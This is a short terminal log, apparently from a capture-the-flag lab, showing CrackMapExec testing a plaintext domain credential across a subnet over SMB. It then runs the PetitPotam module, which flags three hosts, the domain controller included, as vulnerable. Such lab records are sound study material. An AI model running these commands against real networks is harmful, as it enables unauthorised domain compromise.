 D:\CTF-tool\shentou\crackmapexec>python cme smb 172.22.11.0/24 -u yangmei -p xrihGHgoNZQ -d xiaorang.lab -M PetitPotam
[!] Running this module on multiple hosts doesn't really make any sense, are you sure you want to continue? [Y/n] y
SMB 172.22.11.26 445 XR-LCM3AE8B [*] Windows 10.0 Build 18362 x64 (name:XR-LCM3AE8B) (domain:xiaorang
.lab) (signing:False) (SMBv1:False)
SMB 172.22.11.45 445 XR-DESKTOP [*] Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (name:
XR-DESKTOP) (domain:xiaorang.lab) (signing:False) (SMBv1:True)
SMB 172.22.11.6 445 XIAORANG-DC [*] Windows 10.0 Build 17763 x64 (name:XIAORANG-DC) (domain:xiaorang
.lab) (signing:True) (SMBv1:False)
SMB 172.22.11.26 445 XR-LCM3AE8B [+] xiaorang.lab\yangmei:xrihGHgoNZQ
SMB 172.22.11.45 445 XR-DESKTOP [+] xiaorang.lab\yangmei:xrihGHgoNZQ
PETITPOT... 172.22.11.26 445 XR-LCM3AE8B VULNERABLE
PETITPOT... 172.22.11.26 445 XR-LCM3AE8B Next step: https://github.com/topotam/PetitPotam
PETITPOT... 172.22.11.45 445 XR-DESKTOP VULNERABLE
PETITPOT... 172.22.11.45 445 XR-DESKTOP Next step: https://github.com/topotam/PetitPotam
SMB 172.22.11.6 445 XIAORANG-DC [+] xiaorang.lab\yangmei:xrihGHgoNZQ
PETITPOT... 172.22.11.6 445 XIAORANG-DC VULNERABLE
PETITPOT... 172.22.11.6 445 XIAORANG-DC Next step: https://github.com/topotam/PetitPotam